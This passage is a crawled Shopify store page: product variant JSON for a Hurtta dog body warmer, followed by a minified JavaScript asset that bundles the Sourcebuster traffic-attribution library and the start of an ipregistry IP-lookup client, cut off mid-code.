18M","public_title":"18M","options":["18M"],"price":6500,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326622","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727752175652,"title":"20M","option1":"20M","option2":null,"option3":null,"sku":"SV13848","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":true,"name":"Hurtta - Dog Body Warmer - 20M","public_title":"20M","options":["20M"],"price":6500,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326639","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727752208420,"title":"22M","option1":"22M","option2":null,"option3":null,"sku":"SV13849","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":true,"name":"Hurtta - Dog Body Warmer - 22M","public_title":"22M","options":["22M"],"price":6500,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326646","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727752241188,"title":"22L","option1":"22L","option2":null,"option3":null,"sku":"SV13850","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":true,"name":"Hurtta - Dog Body Warmer - 22L","public_title":"22L","options":["22L"],"price":6500,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326653","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727752273956,"title":"24M","option1":"24M","option2":null,"option3":null,"sku":"SV13851","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":true,"name":"Hurtta - Dog Body Warmer - 24M","public_title":"24M","options":["24M"],"price":6500,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326660","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727752306724,"title":"28M","option1":"28M","option2":null,"option3":null,"sku":"SV13852","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":false,"name":"Hurtta - Dog Body Warmer - 28M","public_title":"28M","options":["28M"],"price":6500,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326684","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727752339492,"title":"28L","option1":"28L","option2":null,"option3":null,"sku":"SV13853","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":false,"name":"Hurtta - Dog Body Warmer - 28L","public_title":"28L","options":["28L"],"price":6500,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326691","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727752372260,"title":"32M","option1":"32M","option2":null,"option3":null,"sku":"SV13854","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":false,"name":"Hurtta - Dog Body Warmer - 32M","public_title":"32M","options":["32M"],"price":6500,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326707","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9.jpg?v=1751312733","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer_1.jpg?v=1751312733","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer_2.jpg?v=1751312733","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer_3.jpg?v=1751312733","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer_Size_Chart.jpg?v=1751312733","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da.jpg?v=1751312733"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","options":[{"name":"Size","position":1,"values":["8S","10S","10M","12XS","12S","12M","12L","14S","14M","16XS","16M","18XS","18M","20M","22M","22L","24M","28M","28L","32M"]}],"url":"\/products\/hurtta-dog-body-warmer-dog-coat","media":[{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","width":1200},{"alt":null,"id":26954772578340,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9.jpg?v=1751312733"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9.jpg?v=1751312733","width":2000},{"alt":null,"id":26954772611108,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer_1.jpg?v=1751312733"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer_1.jpg?v=1751312733","width":1500},{"alt":null,"id":26954772643876,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer_2.jpg?v=1751312733"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer_2.jpg?v=1751312733","width":1500},{"alt":null,"id":26954772676644,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer_3.jpg?v=1751312733"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer_3.jpg?v=1751312733","width":1500},{"alt":null,"id":26954772709412,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1481,"width":1481,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer_Size_Chart.jpg?v=1751312733"},"aspect_ratio":1.0,"height":1481,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer_Size_Chart.jpg?v=1751312733","width":1481},{"alt":null,"id":26954772742180,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da.jpg?v=1751312733"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da.jpg?v=1751312733","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js?v=U2F0IEphbiAyNCAyMDI2IDE4OjMzOjE0IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 67634
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var 